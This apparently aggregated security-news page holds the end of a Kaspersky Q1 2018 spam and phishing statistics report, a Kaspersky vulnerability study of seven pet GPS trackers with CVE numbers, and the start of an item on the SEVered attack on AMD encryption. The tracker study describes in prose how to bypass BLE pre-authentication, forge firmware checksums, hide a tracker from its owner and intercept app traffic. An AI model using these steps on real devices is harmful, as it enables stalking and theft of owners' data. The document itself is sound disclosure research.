Spam email size
Spam email size, Q4 2017 and Q1 2018
In Q1 2018, the share of very small emails (up to 2 KB) in spam increased by 19.79 p.p. to 81.62%. Meanwhile,the proportion of emails between 5 and 10 KB in size fell (by 6.05 p.p.) against the previous quarter to 4.11%.
The number of emails between 10 and 20 KB also decreased (by 4.91 p.p.). Likewise, there were fewer emails sized 20 to 50 KB—this quarter they made up just 2.72% of the total, which represents a drop of 6.81 p.p. compared to the previous reporting period.
Malicious attachments in email
Top 10 malware families

Top 10 malware families, Q1 2018
The most widespread malware family in email traffic this quarter was Trojan-PSW.Win32.Fareit (7.01%), with Backdoor.Java.QRat (6.71%) and Worm.Win32.WBVB (5.75%) completing the Top 3. Fourth place went to Backdoor.Win32.Androm (4.41%), and Trojan.PDF.Badur (3.56%) rounds off the Top 5.
Countries targeted by malicious mailshots
Distribution of Mail Anti-Virus triggers by country, Q1 2018
Germany (14.67%) was this quarter’s leader by number of Mail Anti-Virus triggers, followed by Russia on 6.37% and Britain with a score of 5.43%. Fourth and fifth positions were occupied by Italy (5.40%) and the UAE (4.30%).
Statistics: phishing
In Q1 2018, the Anti-Phishing module prevented 90,245,060 attempts to direct users to scam websites. The share of unique users attacked made up 9.6% of all users of Kaspersky Lab products worldwide.
Geography of attacks
The country with the largest percentage of users affected by phishing attacks in Q1 2018 was Brazil (19.07%, -1.72 p.p.).

Geography of phishing attacks*, Q1 2018
* Number of users on whose computers Anti-Phishing was triggered as a percentage of the total number of Kaspersky Lab users in that country
Second came Argentina (13.30%), and third place was taken by Venezuela (12.90%). Fourth and fifth went to Albania (12.56%) and Bolivia (12.32%).
Country %
Brazil 19.07
Argentina 13.30
Venezuela 12.90
Albania 12.56
Bolivia 12.32
Réunion 11.88
Belarus 11.62
Georgia 11.56
France 11.40
Portugal 11.26
Top 10 countries by percentage of users attacked by phishers
Organizations under attack
Rating of categories of organizations attacked by phishers
The rating of attacks by phishers on different categories of organizations is based on detections by Kaspersky Lab’s heuristic Anti-Phishing component. It is activated every time the user attempts to open a phishing page, either by clicking a link in an email or a social media message, or as a result of malware activity. When the component is triggered, a banner is displayed in the browser warning the user about a potential threat.
In Q1 2018, the Global Internet Portals category again took first place with 23.7% (-2.56 p.p.).
Distribution of organizations affected by phishing attacks by category, Q1 2018
However, the combined financial category—banks (18.25%), online stores (17.26%), payment systems (8.41%)—still accounted for almost half of all attacks (43.92%), which is up 4.46 p.p. against the previous quarter . The next categories in descending order were Government Organizations (4.75%), Social Networks and Blogs (4.11%), Telecommunications Companies (2.47%), IT Companies (1.55%), Messengers (0.66%), Online Games (0.43%), and Airlines (0.07%).
Conclusion
The quarter’s main topic, one that we will likely return to many times this year, is personal data. It remains one of the most sought-after wares in the world of information technology for app and service developers, owners of various agencies, and, of course, cybercriminals. Unfortunately, many users still fail to grasp the need to protect their personal information and don’t pay attention to who and how their data is transferred in social media.
Cybercriminal interest in personal data is confirmed by our analysis of spam traffic, where one of the main topics remains mail phishing employing a range of social and technical engineering methods. Throughout the quarter, we observed fake notifications on behalf of social media and popular services, bank phishing, and “Nigerian prince” emails.
The GDPR, set to come on stream in late May, is intended to correct the situation regarding personal data, at least in the EU . Time will tell how effective it is. But one thing is clear: even before its introduction, the new regulation is being actively exploited as a topic by cybercriminals and many others. Regrettably, the GDPR is unlikely to fix the situation.
In Q1 2018, the average share of spam in global email traffic was 51.82%, down 4.63 p.p. against Q4 2017; the Anti-Phishing module blocked 90,245,060 attempts to direct users to fraudulent pages; and Brazil (19.07%, -1.72 p.p.) had the largest share of users attacked by phishers.
Based on the quarter results, it is safe to predict that scammers will continue to exploit “fashionable” topics, two of which are cryptocurrencies and new ICOs. Given that these topics have begun to attract interest from the general public, a successful attack can reap vast rewards.
I know where your pet is
26.5.2018 Kaspersky Vulnerebility
Kaspersky Lab’s many years of cyberthreat research would suggest that any device with access to the Internet will inevitably be hacked. In recent years, we have seen hacked toys, kettles, cameras, and irons. It would seem that no gadget has escaped the attention of hackers, yet there is one last bastion: “smart” devices for animals. For example, trackers to monitor their location. Such gadgets can have access to the owner’s home network and phone, and their pet’s location.
This report highlights the potential risks for users and manufacturers. In it, we examine several trackers for potential vulnerabilities. For the study, we chose some popular models that have received positive reviews:
Kippy Vita
LINK AKC Smart Dog Collar
Nuzzle Pet Activity and GPS Tracker
TrackR bravo and pixel
Tractive GPS Pet Tracker
Weenect WE301
Whistle 3 GPS Pet Tracker & Activity Monitor
Technologies used: Bluetooth LE
The four trackers in the study use Bluetooth Low Energy (BLE), which in many cases is the weak spot in the device’s protective armor. Let’s take a closer look at this technology. BLE is an energy-saving Bluetooth specification widely used in IoT devices. What we’re interested in is the lack of authentication and the availability of services and characteristics.
Unlike “classic” Bluetooth, where peer devices are connected using a PIN code, BLE is aimed at non-peer devices, one of which may not have a screen or keyboard. Thus, PIN code protection is not implemented in BLE — authentication depends entirely on the developers of the device, and experience shows that it is often neglected.
The second feature of interest to us is the availability of services, characteristics, and descriptors. They form the basis for data transfer between devices in the BLE specification. As we already noted, BLE works with non-peer devices, one of which (the one that does the connecting) is usually a smartphone. The other device, in our case, is a tracker. After connecting to it, several BLE services are available to the smartphone. Each of them contains characteristics which in turn may have descriptors. Both characteristics and descriptors can be used for data transfer.
Hence, the correct approach to device security in the case of BLE involves pre-authentication before characteristics and descriptors are made available for reading and writing. Moreover, it is good practice to break the link shortly after connecting if the pre-authentication stage is not passed. In this case, authentication should be based on something secret that is not accessible to the attacker—for example, the first part of the data can be encrypted with a specific key on the server (rather than the app) side. Or transmitted data and the MAC address of the connected device can be confirmed via additional communication channels, for example, a built-in SIM card.
Kippy Vita
This tracker transfers GPS coordinates to the server via its built-in SIM card, and the pet’s location is displayed in the mobile app. The tracker does not interface “directly” with the smartphone. We could not detect any problems in the device itself, so we turned our focus to the mobile apps.
Here, too, everything looked pretty good: SSL Pinning was implemented, unlike in any other app we tested. Moreover, the Android app encrypts important data before saving it to its own folder.
The only problem we did detect was that the app for Android logs data that is transmitted to the server. This data can include the user’s password and login, as well as an authentication token.
Output of the Kippy Vita app with user login and password
Despite the fact that not all apps can read logs (only system apps or ones with superuser rights), it is still a major security issue.
Registered CVE:
CVE-2018-9916
Link AKC
This tracker monitors the pet’s location via GPS and transfers coordinates via the built-in SIM card. What’s more, it can interface with the owner’s phone directly — via Bluetooth LE. And this means that it is always ready to connect devices, which makes a good starting point for the study.
We were pleasantly surprised by Link AKC: the developers did everything right in terms of securing the connection to the smartphone. We couldn’t find any major problems, which is rare for devices with BLE support.
After the smartphone connects to the device and discovers services, it should enable notifications (that is, inform the tracker of expected changes) in two characteristics and a descriptor (otherwise the tracker breaks the link). After that Link AKC is ready to receive commands. They should contain the user ID; if the user does not have rights to use the tracker, the command is not executed. This maintains control over access rights. Even using the ID obtained from the tested device, we could not make the gadget execute a command from another smartphone—it appears that the tracker checks the smartphone’s MAC address.
However, the device cannot be described as completely secure. In the app for Android, we found that the developers had forgotten to disable logging. As a result, the app transfers lots of data to logcat, including:
the app’s authorization token, which if intercepted can be used to sign into the service and discover the pet’s location:
User registration data, including name and email address:
Device coordinates:
Starting with Android 4.1, only some system apps or apps with superuser rights can read the logs of other programs. It is also possible to gain access when connecting the smartphone to a computer, but this requires Android developer mode to be activated.
Despite these restrictions, it is still a problem: attackers can get hold of data to access the victim’s account, even if the likelihood of this happening is small.
On top of that, the Android app does not verify the server’s HTTPS certificate, exposing it to man-in-the-middle (MITM) attacks. For a successful attack, attackers need only install their own certificate on the smartphone (which is quite simple to do), allowing them to intercept all transmitted data, including passwords and tokens used for account access:
The Link AKC app for Android is vulnerable to MITM attacks
The authorization token is also stored in unencrypted form in the app folder. Although superuser rights are needed to access it, it is still not the best place to store important data.
The authorization token is stored in unencrypted form
Registered CVE:
CVE-2018-7041
Nuzzle
In terms of functionality, Nuzzle is like the previous tracker: It too uses a SIM card to transmit the pet’s GPS coordinates and can directly connect to a smartphone via BLE. But on the latter point, Nuzzle performed less well than Link AKC: the lack of authorization and access control means that the device is ready to interface with any smartphone. This lets an attacker take control of the device, just like the owner. For example, it can quickly discharge the battery by turning on the light bulb (for which the value of just one attribute needs changing).
An attacker can receive data from the device as soon as a connection is made. Data is available in two characteristics: one contains telemetry information, including device location, while the other provides device status information (in particular, temperature and battery charge).
What is worse, the continuous reading of data from the telemetry characteristic results in the device being “lost”: to save battery power, the gadget does not transmit coordinates via the mobile network if they have already been sent via BLE. Thus, it is possible to conceal the location of the pet simply by connecting to the tracker using a smartphone.
We detected another security hole in the process of updating the device firmware. The integrity control was found to be easy to bypass. Basically, the firmware consists of two files with the extensions DAT and BIN. The first contains information about the firmware, including the checksum (CRC16) used in the integrity control, and the second contains the firmware itself. All it takes to install modified software on the tracker is to change the checksum in the DAT file.![]()
AT commands in Nuzzle firmware
To cripple the device, we didn’t even need to analyze the firmware: it is not encrypted or packed, so just by opening it in a hex editor we were able to find the AT commands and the host used to send data by means of the SIM card. After we changed several bytes in the host, updated the firmware checksum, and uploaded it to the device, the tracker stopped working.
As in the case of Link AKC, the Nuzzle app for Android does not check the server certificate, and the authentication token and user email address are stored in the app folder in unencrypted form.
Unencrypted authorization token and user email address
Registered CVE:
CVE-2018-7043
CVE-2018-7042
CVE-2018-7045
CVE-2018-7044
TrackR
Two TrackR devices featured in our study: Bravo and Pixel. These “trinkets” differ from previous devices in that their tracking range (if indeed they are intended to track pets) is limited to 100 meters: unlike other models, they have no GPS module or SIM card, and the only link to them is via Bluetooth LE. Their main purpose is to locate keys, remote controls, etc. around the apartment. However, the developers have equipped the devices with an option that lets them partially track the movements of something: the trackers location can be transmitted “via” the smartphones of other TrackR app users. If the app is running on the smartphone, it will transfer data to the service about all “trinkets” detected nearby, together with the smartphone coordinates. Therein lies the first defect: anyone can sign into the mobile app and send fake coordinates.
We managed to identify a few more problems, but as it turned out, most of them had already been discovered by our colleagues at Rapid7. Although their research was published more than a year ago, some vulnerabilities had yet to be fixed at the time of penning this article.
For instance, the devices have no authentication when connecting via Bluetooth LE, which means they are open to intruders. An attacker could easily connect and turn on the audio signal, for example, simply by changing the value of one characteristics. This could let an attacker find the animal before its owner does or run down the tracker battery.

Structure of TrackR services and attributes
Besides, the app for Android does not verify server certificates, meaning that an MITM attack could lead to the interception of the password, authentication token, user email address, and device coordinates.

TrackR Android app requests contain an authentication token
On the bright side, the app does not store the authentication token or password in their own folder, which is the proper way to guard against Trojans that use superuser rights to steal data.
Registered CVE:
CVE-2018-7040
CVE-2016-6541
Tractive
Unlike most devices we studied, this tracker does not communicate directly with the smartphone—only through its own servers. This approach is secure enough, but we detected some minor issues in the Android app. First, as in other cases, it does not verify the server certificate, which facilitates MITM attacks. What’s more, the app stores the authentication token in unencrypted form:
As well as pet movement data:
It should be noted that this data is not so easy to steal, since other apps cannot read it. But there are Trojans that can steal data from other apps by exploiting superuser rights.
Weenect WE301
This is another tracker that doesn’t interface with the owner’s smartphone directly, but transfers pet coordinates to the server via a built-in SIM card. We didn’t encounter any security issues with this tracker, but problems similar to those in Tractive were detected in the Android version of the app.
First, it does not prevent MITM attacks, allowing attackers to access the user’s account or intercept geoinformation. Second, authentication data is stored in the app folder in unencrypted form, exposing it to Trojans with superuser rights on the device.
Whistle 3
This is one of the most technically interesting trackers in the study. It can transfer GPS coordinates via its built-in SIM card, via Wi-Fi to its server (if the owner provides a Wi-Fi network password), or directly to the owner’s smartphone via BLE.
We looked at Wi-Fi first of all and found that the developers had taken care to secure the connection: The device transmits small portions of data over HTTPS (that is, in encrypted form).

Wi-Fi data transfer is secured using HTTPS
Next, we checked the BLE connection and found many security issues. The first is the lack of proper authentication. After connecting, the device waits for a certain sequence of actions to be performed, which could be described as pre-authentication. The sequence is so simple that a third party can easily reproduce it. All it takes is to connect to the device, transfer two characteristics to WRITE_TYPE_NO_RESPONSE mode, request a change in the size of transmitted data (MTU), turn on notifications for one characteristics, and transfer a certain number to another characteristics.
Now the tracker is ready to receive and execute commands that do not contain a user ID, which means that anyone can send them. For example, it is possible to send an initiateSession command, and in response the device will send an unencrypted set of data, including the device coordinates. What’s more, if this command is continuously transmitted, the gadget will not send location data via the SIM card, since it will assume that such data has already been received “directly.” Thus, it is possible to “hide” the tracker from its owner.
There is one more problem: the tracker transmits data to the server without any authentication. This means that anyone can substitute it, altering the coordinates in the process.

The app transmits data received from the tracker via BLE
The Android app uses the HTTPS protocol (which is good), but does not verify the server certificate.

MITM attacks can intercept user data
Not only that, the smartphone app stores user data in unencrypted form in its own folder, exposing it to theft by a Trojan with superuser rights. However, authentication data is stored correctly.

Tracker coordinates from the app database
Note that the Android app writes data to logcat. As mentioned above, despite the fact that other app logs can read only some system utilities or apps with superuser rights, there is no need to write important data to the log.
The Android app can log user and pet data (activity, email address, name, owner’s phone number), as well as one of the used tokens
Registered CVE:
CVE-2018-8760
CVE-2018-8757
CVE-2018-8759
CVE-2018-9917
Conclusions
GPS trackers have long been applied successfully in many areas, but using them to track the location of pets is a step beyond their traditional scope of application for this, they need to be upgraded with new “user communication interfaces” and “trained” to work with cloud services, etc. If security is not properly addressed, user data becomes accessible to intruders, endangering both users and pets.
Research results: four trackers use Bluetooth LE technology to communicate with the owner’s smartphone, but only one does so correctly. The rest can receive and execute commands from anyone. Moreover, they can be disabled or hidden from the owner—all that’s required is proximity to the tracker.
Just one of the tested Android apps verifies the certificate of its server, without relying solely on the system. As a result, they are vulnerable to MITM attacks—intruders can intercept transmitted data by “persuading” victims to install their certificate.
Experts show how to defeat AMD’s Secure Encrypted Virtualization
26.5.2018 securityaffairs Safety
German researchers devised a method, dubbed SEVered, to defeat the security mechanisms Secure Encrypted Virtualization implemented by the AMD Epyc server microchips to automatically encrypt virtual machines in memory.
The attack could allow them to exfiltrate data in plaintext from an encrypted guest via a hijacked hypervisor and simple HTTP requests to a web server running in a second guest on the same machine.
